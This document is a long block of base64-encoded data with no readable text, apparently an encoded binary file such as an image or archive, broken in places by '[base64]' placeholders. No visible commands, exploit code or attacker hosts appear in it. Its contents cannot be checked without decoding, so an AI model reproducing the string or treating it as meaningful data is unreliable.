eDAZasfJeYwUSmMKDxVa8wDpgrKwYzvArmaJaF5kn50uRLYMQqeDHFJZhnnHju1p5n7rMmSEB9gAZZcpdL6Pxd9572THR260dAR+Pv5/PT7na5210DgUy8I5BAD41rXB9a/epWF7V5QYBqBKm61e7l6Kv7koL3BSERtr51EmMxi1goUdcq7fUnXAobYRN7pgYJXE6VBEYFQ/J1aUmBCiA87UrAERbZxvYc3e72bjveIW1bSEIgn0ermindZAUk5sfa/icFu9slMEmkI3tKes/ne8hdSIGQBXUGeL+E2WBMsk6S3IdEuIxUgkVLp3CngMoGc5iCuQzyPoNMyUgcVx0fjO8iDuaOH2Y0o1mtNR3wAQx0QAjz6UUwdmEFP9gZGrrtjXB8O/Nz+mIVTYiAOwO9c573vF2QfrTP8xdpSdfT6D6Xf/21+2pLO12EmzZ1VCcBHTCABkh1PiR1nLZ1gcZQqtZ/FfVqp7YCTFAJRlRE+cV4cOdfvzZ3dDd5PoJ3BUY1e2c1zNYTuJcWL0ABL3AGVWIQh4d42pZtauR2YBMLsrBGjNdGjLdGDtF4jydHCxEmawNiFrF5SJhiXpRILAYT/jGxhKInesxGOGoQSz8RBEJlSTAWbzohhSFRezhRezmBgnIRF6dSBTiAAaQBGr/[base64]/m6dR3CD9RJn8AJVMCpbmAj4KBMEuSRgKBJiuGRl+GRpkYa/[base64]/vERiaAGAMcTakEG9YZw9Ug1i6AIizCQnYdYaaAHcoEWONABD2BalYE8y2dMkeGbF6lMYAaRHLk7yLSHIOksGPADHVCSGIABS9AEhRgMvOAJaDALuBU+MSmT4bIKMeBO7+Q+8tRzMQBdmhh/9RNpP6l0nYiJk0ZpCDUz4dVQqDiAOuNOEfCc+qmfquiUTQmLschpWtcxDYVe89WV7sWLHiUEJBWMwsh2KAUKT2SMEnGWAMaWWFRTeqdTU8gTrvM69AIDHVAYHXAGXtUR24gKcXSO3ziYiPmiiLmYjEl5jwmZkVkJp8CX2xiPnSA3ceOjBwFIayJWNBEHM/ET94YD/kGAb/C2mjVBYlqlVa7ZmnXDJIiFBq5jm7ipm3vIm8SiO8SHLMb3Kxr3e2LWfKjBGmnKWqSzASXZAV6wBN5niCxDPtmZW42oZ8Rhp47ICCHQADa5Pu3Tfiygk/nXk/S0LvYnaUF5UPJDlJmodPGzQhRliiBgdVTXivoJqM/ZAPv5qc8pAaF6c1Tpn+uTdT40QgaSXl73gB41a0ygCmVpUhD6RCxVjGiZEJ9Qd2qJoTSFbEjCd88YRh/6FiiUAQewAB2wpJGwlzqqokwFJoQJo9QaozJ6rQ5xEANheDZaENvordw4VeJaEB6hVTORcE6ICGSAA62HcDkxEzblNB9B/gkiJgnmOhP3ejW0GRdx4QVBMAIWEE2nwTsE0Jud4XweSXwXV1pcVjx3GIdjlqaikaYPgBXWxFrdURusAApXQAmrsC27tZ3caRyMEAM3mTFRNwIb4349d136N3SaCJQuZJTxQ5T2t55HKZ/g9UEfk4oEKJUFiAGAOrSeyqmg+qngaYBVeZU9FFEMFWu5uEIKmlFeIKuzunZuJzT9RaFpmauwUWzNSIJwSXC1NJdWsARCsAISYJM64AWI0KwckaLQGq0PUa12i5jmCITY6niGdzYMQTbiCgsHwTTjmncS5iaIIGNIsKTwJpAf4QczJQkzJWKUOxOL0JpfuDpqgAZe/iCiAUsapnEYvMkYyyM8oss7ICd8z2SmwcQrIDkaG/[base64]/QQlTeuwJq4IJEIeYADCBx6j1sJ+xu5TiM39EpiknC5CMk6fVAqTJCGz2IBpuFZFembyxOckHEsqet8C1tlXPa6zqMazmJN/jBwBauwsQGEBuRTMTApfr4LLoDQBDqwA/ZiBRiExRh0BVaQQitrqPAXxuw5aTOrXCsAio36kwolMZTqQac4da2Yn+Q7x3Q8tPuptK9Ydelrdeu7lawKaykAA/[base64]/vqVwAklGFOmk6ID/Zq7NuDEJwnJ8YoH7kW8OAugB1PMcNfYD/GaDq+zFbuaq+uAJ9kIPz63agoIHIqBAd6FKMvDTA/MgzoWwceoJl+zr3HLwSEAIhcAAHkMmbrMCebDZhIsqi3IOlPNTXmozJSBE1Wgm27EWSoAdBkJe1t8vH5stNs8gD9ssnLGIIiQZNdgZG4CoW0JzOA80Ly0zXzCsKe0yQsc2WQXy/[base64]/moO4oqO4o523qKq6v8K/bXK/f0zAhoq/jRm8m5fHmnLHpZPAqaS9trbMGwPKMhHLPFbQTyzDVjnIak/Tg3DHh1XMnBHPlYfGqJzQp4DGrK3IsabFuLbPt6vEw8DKycXYdVzQkF3WrQbYsozNvbjQxL3QzsnhQGTkXVThmKvXnGjZqRbX1dDdGADfJhDjSiblWj/jjHPqnI7hqHbjuQfv00/cxMHkwa/p0mzl0sHe3NjhNSDnVQDpdJTvkX/otILmu47xq53sxJXn1ojuzqHl497vVi31XorwbEjpb2D0d1bvgGn3hKbzxwTv7+/3OnL3RnrxSh34U4PzYTr3jnL4pI74uqz4xr340hz22K/44r75cJn7l7T8scf9ytn/1AD60sn84uD+7fD///8I/gDBCRwIzptBg9wSblvIsCHDZxAXcvNGsCC3Xxh/JfxVq2PHjBxNmZIkqY3Jk2JSpiTDUgzLly+zyISpsqZNlyxl6typU4oUIkSa9BhKtKhRok2SKhV6dKlTp0+iSn0CNaoXL2Cyat2q1afMKEeOTJmCpKzZs2jTql3Lti1aKmypyB1Ct67du3jzzsUrF65bs37/Ch5MGG3ew3RpKM7BuHGOsoiHQEbcNoeQy5ePyHjBmUSIzyE2aABNOkWKFStaqFaNuvXpFSk0ZJg9eoPoDBFy536QwAABAgiCP1DwoPiDCMaDI1CgYLly4REsSLeAvPju49WtG1eQALvxBwi6/udOoPyB7fO2c3MYISOG+/fw48e4/[base64]/AhfBBhxsQN10FqzXXn7yZQmllpzGsN9BB/4XIIAQDbjNRBV5A5J//[base64]/Zl6qoARrWoQQQhiBOuCs9ZSq6245hRTFsDS5GvSwe70IYgiKmv11Sw2y+yz0G4lbVhhpSs2W0SeFe6Q4Ip72F5tnf3t2HCnJS+77dLw7rz04o2X/luY4buvCGGWaZsGYn7WMMIED3wwwWj2awHhcxbHHXDD7caccdXZmXFzz5F83KCQVuz5d8gRR5zJiYLnHaAIwNyyx9KJUMKmndLnqZaXySxqq6T6tzPPPU9UoEWvJrQggyDRSpKtbSS969Iz7cp0r0+rBH3UUwdVNdbcK6X1909w3XVWREjxFdhxw/1j2YCJ61dfatcFf12G7WXXtumXha2Se5dVt92fklIV4icZtVzGXpbZzJcA9xnC+WtMoSnTbCaYAQ0g7jUDQ82YXmay4pAHT7nhjsREFxzOZQw8GQvObhIQHQuArGLXGY54JCeeCIzQg6v7TesoxUEXcuAD/rOLD33e1TfdxaAe++EPQnSGqlSlikADOVCCFES05BlteUhbia6gJ70KVc960ouah4ZFBGN174wryhr4rOKi8T2hfOaLwrTClj90gStc2kKC24LUo/kRUH748yORzhW3I+mxMEyi1/+e5BgreWswjVHgl8b0wAYK7l8UpCAEKogw1AyMkodKjnDw9CfyiK47KtPhxlDWJ88lwIWwDJlu8pQ6zOUGZckhWZ92GR1Lvcw26wnizG6Hu3sZ0T1IxNkSufE7Jz7RZ1EM2tBkVbSjRUiLW4xJGKdHverlRIxjBANQzHhGFK3xnOET3/i8Ikew2aiOZhsM/vSXNnDpjY/a/rKf2qgEl/vt0Z/pIqQesWXIwUTGf+1612P+CMnN7GtMZWpgBqQzUQtk8qITLNMFyQSaMl3Kg+U5GS6xY8ON/QY4xHlOoLKDqUbBUHIoIyUJ9YQdVbJQTtPhgAheUIL3DLExRTwmMpPJu1Ix81TOfKbwENKgixyvaFeE0DVxkqsLdchpX/ymGH0izjIa61jlXFZS0Pk9dXaNnXN8JzyvNdD3zbN9d9mCXOe6Bbq8VZBCMgv9EENX9hXmSPY02x239Vay3dMuCHUXY2Ywg8Yctn86ygGXOsPAfvVLcL50mWw0iVELmsZfESWTx1bYJ5Q6imK6QeUDTkqxXbaSTrqJ/txwFGAx5pTQYs7BDilDpgABEICUmbLNoH4ozPkA9V42E2o9iGqgZR41QElVlX82EivkxcoU1KyuSLA4VWCBM3rdfJpWsUfGrxYlrMiaihrP2cbxle8raVXrWo1ET3NxCy90za9dBYvXgwr2MPqd0l/l9y1DztNcfeSvHpdEt7ottrFRQltkhaAvznymshF8nEtL9riMAmyz/zKNBGkj2tPqEIS59A4qTWhaPuEStg2IQIxny5waK4e2JaRtCDFXnAY04AG+BSGlMkupEcyOZsjFz3yUfMzlJrF3TGxIdBky3eN5RCRYtvJ2pdqrbX6XJxjK6niDNbVimRe9ViNr/vjG57U4thN98wWMQAdb2Pnpky4Bflt9/[base64]/kwVRhgkM4imScxFsLz0vgj/i99liPgSwYo3xcJGLgB3KyWAAIQAABiLgBSf45woGEcmjzprwzwRk8ck/UKVcfjidVp1yZV1Hd0rBtjM2fYxObc5UgGQovJeLXNpq0LhRs7ni55mLmrdpOvHcWcaXvbz1zIM8K9ZZJIAstuH3cbzM0SNKT77up2QhH2zve+773dTtCJHOWITZm8e930ltqwhILvxg/l3l890b6TghQSkfXf0aL3m+W7VkPLOW3s40s/87Jw+jX8j96KuF33S/GKW3xJGc94XUTOcEZ7nLGRJiCV0mJylPueBBYGTaNKK/OY27yXoHGB8pfP/OY3rOW2ThSgTuqnio0wdSzU9XJQ/mhalU39ZCQNYY4PMGyUNifYx0721WGOMqvDElMfeEF7lDztoAqRyUd08pNz9jvgpcoYvRAJAjiABFiABFhudWd36QYUDPgDe/cDEBiBEiiBfbduUHCBGAh4Ggh46EYsjfeB+RZ5/[base64]//vO3ZI4hdrqzXGQnEFDWf2r3DMZQiZUYgISQiZpICIMwCJtYbprYiWRgd1rBgKaYFBPoSRmEJhP4d4Dnd7BYgT9RBD/QBCB4i2c2gibILLt4FSgIIwGHPvDCgmqRV44EYJU2LjaYeqq3jJ6HaEHig0AYewflLkSYe/Gze2aBL73nUBbmGZbyJ8zmW62jU1kIBF4IBYO3juwYBVAAhmS4ATYUaqEGHAZAMkM3Up4jHByTY73VOnmCJ7bVOjXGAJyzHHx4J38IiMXGa6UziAQpKD0kO0v2U8g1dvpXVFHWM1JGiQDYC7HAiWgwkiRZkiZ5klmhIgyoFD1wb2kSGx/m/lmvMYE/[base64]//ZwxO9JGxIAqYMAhokJLt5YtREVYt2XgtgAKsVhyt5mGruAIQuDA7d5zIGYGt0ZMfaBTo1QPJojUkWJRGiZQ2wnmdl2AX/udPd4aMVfmd0diM+OQ2yRgk1DgE5xkkAEQzZDlySGgZmlFhKicC4QhqfiICMBAEg3eXa9Cf/[base64]/sD3JekRKRFwA/[base64]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[base64]/EEnM/L/TV0OuYKGRwOiKm+5daWpDRvwPIQFaCOpls/kZwMq8JAGxigyDayGYbCaJKVBNcm9uaY5u3xQo1ckMJ3USoHeoMQYRIiAwJxAMDHABOcL96gAWCIIMS1LAEMUCCGZrlBz88zofSotZ/JlcGNhwBc+XZwAb65aAJdcRC7BLd6ARSO32NK14roswARDQAFE2EIgThounyVS4J9atfG6hR7wg2Ax55gyZOEBLDdAIBIzEMAkVpHpKeByWsdKN7aJkHVlSRsw5ghRh/3JgzwCc+l7kpLwtAH1jKlxc8BEYvvkCf+vKCBZ95AS/vy6ReBBGFFwCwUWhpGgC31hpVjgA1QqAMB042AgEM4WSdimAuzTbB21SQghckWwbf/qbBDlYhNyDkzgmVqcwcyEA8L4CmDL4jLBFA8zwPuAEbpiCDRH3gAyUQQhX6wEMe/vCH/JEcewgUhSgAAQjksYCDvjWhCJkOdKOziBQxoi/TYdEhqkuduxzyOtj9cyFjhBBGwhWSGJIgBmpsiRBi0KMfZQEFGHgeT+Y4pI3esSgo0EDF9LiTQmJFKoisSj8EmTMTYGUZ2oBpTGPqR7R0QxvOSMs8tEHTs6QsGeFzGV3uohf4RRIA+MsLJCwZs1BuMk9eCFpehjazouUlHVmIAgkORU4/YO0stFRIDMQ6VrESCi26EOsIMiMoBESKM4ZSCNfOIlYknPIsmTFrVdAa/gM/QI0yCNClbno5Nl5OEDeFJeYGi/kq08zqJCW01TJF2EwYQPMFMJAmNAV3WRiIICRaYE8RX/ABDnBgBKU5A1fN+Th0CjERfFgnFIBwg/Js7gENSA+H7FmuD6VLilPkZ7tONK/UDeBdrmNIQR9Cohili54EYehI0ghRlAhBJglbAVG0KxTjcXdIRGlSU3hCAbIk4xrTQ+k/+LHSmbV0K1s5afWSwT20ECMZy0iLfaGSppYFtQdNiOo+phpJpO5DqU3YC/oooRc85Kl++yBAzgp8DKyKgDJIGJMuHpWp7qkjlQJQgAmRAFYBxAAt4dBMWlQTmrOYgTJ9PYtrFBLi/sBe8DqIFU5vcLxYVa2qg8/hXTLBdiu7LVMIh6vsZTMLHhLAgIUwsEACbsCe15YBCTLwZqJQS87VOq618ZmcHtYQBRwAQUHDMmNIJAQ6g5wrXaEDrnJJxNYN/TWgXmzIcg9KOzav+XYjecFDqYuSmbThBxrQbkY5akePJponCSBvVuSR3qp8Dyp/yJkAyqsMZnTa053maVWIwQyNoeUczDhHWqy3X0bapX08i7BRjVAYwAQYkjNbcFLz9Ml9FHVmmtyHILA6GoXYMsOrRKQfBBUD7ay1lmdNMVoUUqmzaE0hlkCLJSgTgRpHEMcW1DFieexjuJ0GmSWsjjJJiMIj/[base64]/nOdx/4cIgqxOAD/w74wIFIn3Ty/kHM7byBgjQXIZE4ESMrKsgXN5QRPOe5fxYnkYq6CHurhdwjFkKAvz5Q8kHnQBMWzQBG9cjylr9cvBDoQHl7vhZtvNe8/liLW7hiAPT9ASvz+PlazgQVohd9LxVIOgCqug9oHAbY6J/ZrP2SmDrsBepgmrDWozApuMPGlelNu4jgDP47MXKiNr1SiNYgp7abCmsTAFe6O3ALlW8rFV/ipcBLDghyrBDCm8PTjhxYvCBwssWrrBuIPMgwnBCAABEog/eolkroA34TghL4vC3rIdH7hMgBs9c6hNObLRfQHCa6nSlKLt5jiHHZp36CHacBAIyDiIuLCBB5nTqbFyfC/[base64]/6IPKiYzPmwHFuUHR00GD48F1+sEgTA8X+bjYQ0LZK4gHkAh+oojhUogmBCiricIN8UYTUQgNsULgy8IRmK6WkA5kOrREUz7isaPk08czJEPv/ssKNjyLm7O+81ILldoKVajDsNAeqIDDPDwLN0wGVVCTugAM8jGf9AML+XkCXjufmcE6REyMqsuZkEwHKciCSCQAymDAtfiA/[base64]/LgkZ90qGQ4LIswgkqLiE/oq0SEfah/[base64]/gKY2QekC5n1gwYvoFInFYtAFKXedAKZJCuxEs6p4JSWVAc/gEl1sASbDEAFoAJYmruTyQxj2xhBaU7nREpgEqzo/KXcaJUMjEWxQbfnmMUcETJb+U670Q4jQsHMuiwVgoy96SwRAAI9wFQxWwMtKMUyOIT22LzKQYIYOC0qOINKGEtz+s8BsZwocIHxWEu2FIgN7UYGbdB6wSIwsct6odAAsNADyFANXdB/epfT0ZDdAgkLEAF55EIcSVF8XFGhiIAXzYAI8CgYfQCHAcj70szS/Ad/SNKJBJNtBb8ihYobnYqgU4a0qD7ry4rwabUAK0SwiLWo0wtIeIL64dKw/[base64]/[base64]/Tvh0Fi4a8L289i274zNRcUl6zUvyDPzA5RMNwpHSIn3u9pJzp132oA9Vl3RBoJbVogJykCtmASRfDMLQYxbJTmlAx/oPTCCviMANL0AXUIDEBMKDjvbHi9dNT9Ng9NQ3lDRXCo5W6iV71xF7DgSYTxIFJrdkgGI/Lgw89iAINWAADMACOS4AIGAHIWF8iKgOiTc/+VNWlBTP2oJwAvZx64wAHcSIv0loENoi89N+65FUM9VVfvVCvlWQugiK1jeR4bF/qasydwCgYxYl4chAIyFsLqOCcmJCV3FatKFdvlcNkwB6wEE2BROHTJD/VdLq8iGEwSYdhDouQ9IXDSLCcCTBg+8iQCUloUN3VJQMnAI9uEhTg/YcBMjG00Brh1BqM/Qdni4EIOFgA4hp1CAdd0AU/MAOKrQxLPMAGSppIId7n/uw7LkZFL+bYohQmMT7Z5gXBWhExu0FB9SxByTuaHKjZIzBBF+ADT/CEUjA9F6CjBGDHAWgAGEjPTmWDyrEVQvaygrMWRKbfRSaB0kJQB8VaSd7f/v2Sr1AdTM5kLZoMDO3fDiWd/hXMGRk+3UkJHMHHIcnbbJwRDXCQDLCADUDqbLwQmVbDreAHFP4HS8PlsOhRqj6LcOUvuJiL+gldaBYwqgLdw7C1nAE2+zvdvEhdHyYDMdACLfiT2SiUZ0OLzGBAWsI2tGggzzjn/rFdqpC7QUmLwa5nfs5TouxiXcrTYDLZTyHjoE7PE4qsg67ZFvKbo5nsxQOPNfAEVJho/j7IgwSBARzKgRFogAMgAAZ4Aezt1EBWFmaphPgtS7MEUCJCuPG4gJXGVZf2bZiuy4KgaU3OaOPaWo7rrTfbEMFc6gcOGOflQmj1KLyt2xmRpwZhoqdeSAfoYCItzVvWgbH4Pq2uihHuaq+G0hcWC/x55i4VxCd4v5yB0hwW3b3oYbeGa7lGmhcTYoRNCz9o2KnwAw7QZkEZAqtpgARX8AVncNitCtRW8MBWhwUXlOH92MRW7JDtNkBNG4DeDZStLl1Ut72ZXhnAbKjcG9oKgs9GhU+oBETQAh+AgjU4gzdIgiSIAQbAUAX4gCNIlkAekE+FD9aaxpJGZNhe5BcQ/oHd5u2X/u0nh4iwKGAw6lVN/iecFm7jngwCaIiGQ8IlsgAtLLnndl6W8EeXq1bmNuq17OlsnUs7xAq16IY5n3Pvpgp5oPPAVQufCm8B6GDyLm80YRkEw82QccR9aG+x4EgonVew0M2MjD/QRQMw8OEsyO8jaCAOQwtl+92NGYGWzEQBPE5Aj5qFuHBSCTd9BmPGduzHNlQQPwmxEnHKJnHs3R8cuAEggMpdFAES4ANUAHaJhnEgiAI28IM3eAMakAAGQIAdL4EjeG3K4YMhH2n/6IQd1LehJSIjCgLxsICqFcf+bWnfBqg61HIMJWAr5yKyzXLjbsdvlOQlChZw/[base64]/2SjAEbdGCMjj2JAABEGiAJxyAC2C2Tv3U94Bf/JgPP3hBZAzVRG7VASWBb1dCiSh35Hpy4qKzKD9cKqdQALg4g8LyZkd343p3NuPpGXHbLaz3lvAul2NlfsduNo9lCA2LkpqvtJBI/vNSC61A+IzHCoYvSG2IeKpASKzoVnn4zIIXOpaR17XeV0lisJHPi0QPiwL7wyu175VHAzRoeS2YFE2PMZbcGJv/B06PZ6UBdKogzgYQ2Qs8rF9S9drY8Lbp8FyhmyCbAaZvemV6+iCIehyYeuoVgShg8WBHhDzQAigYA69/gyEAgRlQAC761T7+8bSXj2gJItfKt7gHiENl2GiJEuXGiA0KEBxo2FAAgogIIEqMSLHiRYwAKEIU4JGjAAAbJQ4oGQBAAAEDLKpEsJLkx4kEKlYkMJMmggQPLHAIMUJGDCFCchAtShRCAqQPljJlGiGChadPLUR9gIBASJFaRQow/pHsK7F/Ysf+m/f1KzOyY/2d/bpM7dhrZ5W0/Xrt3Dy4avvJbavXmbZyy8rp/afs7BIbim1g2ed434KtWhc89iVZq5rHkJ6Qeqzmskgjjx1/Bp3ZMTQ0YFajQUOGjBgRHwX4KWzJ44HCuj/oHfKRw4iPMXQTL07cz8cLW7YMae58OfQhzKVPd269OvTs2rdvv279O/gq4atwh15FPPghSNavp0GjaIz4QYWwr7/+CP4jQXDgCJL/SBQykIBDIqgYiAotpSCSxxhQaFGGH2/QAAIIAwQQQEMIXHAEFWyUcQgflVTSySclltgJiiiKuGIiLbbIB4yHyFjGQAZFgQMJ/hws5NABE1n0o0QeBckSTiF1dKSQE2U10gElIXBSSi95VNJLVM4mwE04XYVTAgg8AFUIJAAl1FA5lElURDp9+YCaTy0lVQRvxnnVkpJhSddX5+jVTVthwcVPXWnp1RaeySwjjz/G/[base64]/[base64]/AiuAki9DYYRBVnDHFBAwcYWZICMnT4/mGIKCascCcsvpgIHxDDGPGMFFs8gggRFEnkbBwfyVKSIYt8JVcMWYnSlBGt5HJJIW/JUEQ26W+zRG9uIAJQ5kMmo8gsIkzx0peSdrSqdAkrmXoaBP5wFnk8qi3O+EtdrKYWtf1BAKpoFNrgIo/D1CUZflILM0IIl3Kc5RJts4HeUJMpyowmMpfp292e0BgZggZwpLrMp47RmjoQrnAbmI3ljJM4uKhjiWRRhxlqAxcOfEQGDPiIJTCnxbEEZ1aiY13osjO60n3Oc98RHerSCJ7lbItb6aEduIQgn9nRbj1TsB1//AOg/USBDwa6BSBpIS9ETMIQetACFI5wnhdc/iACCmiIAgbQvA6BKBEHkx71RIS97Ulse5yc0UDWoIWC4OAFJBCf/ohkPvWhr3yrHJn6SHYRlHElIy2TH8xcGZED1Gx/MrvZl/5XgjkOsChYuln/iPYmNtGpaVohQFIucZa8wIUYbaGmWqjWFhWKRR5n+QMAOvBBEG6QGSU8i57gEjbdAOosXHihL34oGRw6BlWX8eE+oPEELzwmHX87VapWNcQioiEEs+GVFoOlDrUERxd6UZ5HqKAA4VQLGccZghPJEo5qNeAjQkBjtT7XLDJipzreUSNK17iFNqLUdbCTT7nqeB/98Kc/QQgQDtbQuz/eQpClAB4iEHFI/yDh/ggciEADGuBISR6BDTIK0Yiot7CGcU8gNLrqhyQ2MTawYQoF0UIQbkCCBlylgOmLZUyu5CP0vZJ9MekRLTdiS5fIzyUfSUlFeFlWXyLzaBx4ATGLmQOP+BInyiwryUCDpaSMMxn80Is5z/LYatYFm2Rxxlw2ArVzrnMekT2nXZgh2tGaUxnlsOw//KENEq6tBm1rQg3lNpp9xO0yNNxHOp7whLc5hgCguW2netjP1RCXcBqYTQMWusV/UBFyAsioWNQxmz609UqPK0w4lIdQspgBrR9BgnbYgDoxnpGMKT2vGld3HvSyB1yBlelMb4rTIPDRj6gAJCAR9NOgBlUP/qKkLw42oMAIcGAKErMkJlNUvUpE7KoUWwOE18DVgpXBDFylghYABFaEWEABqXSZd9NaPliG+CO1JMlEThyk+dGVYxsB5l75WpGijSCwQjEmRVJp2KXkz8QPDBoE/[base64]/jiEJaN6ooUlonsUKwh96YsfJFRhwlTAMH7ACoQbHPV+Ii5xLKvr1qwkaa0qDlKPXpbLlMBYf8fUsQET+IEACtAohGVaAWe8EMQ6s2RYMkCQv6KMISvKml8xAZIFIMGvoJbeYvEHC0sICNe6DW4zVAHCE27Py6jKMVh4QsP3sXDJPGbiW4n4IwYHhjl/5AAWHbJ0GUeWO+tFF8k5g3c/YGiyaA5ZuglHotXqh5n7oQ82TwSjG61zR2+Hq0PgKhknTN7QUXq86nVjGjOdA5hyutNFBRB/gIADIEQhEbQ40C3gRQtPlIKqQTVkHtbQ6iDAwJRHOAOMEEwihKkIe6D8/vWNSjBrEpBgmEdAwrHvmB8ZtCsEcbpJ/VQS4nyntZWx5EotORKRawNpIoEXQJQqsm6mHbMiXZITB8gt2MHGrIAGSLesMuXumXTgLG/[base64]/MfelcAN/vid+LiPksgKtK2g+jhN+iyeXDXeigUet0leTZzbTViFTjwFBwxTzxgFDYSM/hgAEX5e6OFeLZHeWQjK6+nFMpzF6lGbkDUhWahNMrgWwSlG7+0DJSChF86NY0BCE2yhEQRUaQDRYxwD8dWBF5hP8hXLdZHFbSCBWjBfb3zEQqhPDCgX9lXfyolFOMSA+oyAH+CCIaYCIiZiKoDf94kf+ZUfJEZiH5zBJKZfzrEfJrofdLCBGJURe7GHptER3snU/hkEDtxAHwnSAB5IARagIH1CAqYafyFCJ/UBBGKSVFGVVZWBHlzgrxWEDJgSB1zABXTgT8iADOBHDJTdUZ1g/raxIDQengtaBC2JGE44CeRFnkSsG7t9W07kxA5aAGAJ0Ho0nRDaRBEaYWJ54TF5xVdoDRWqRVvUi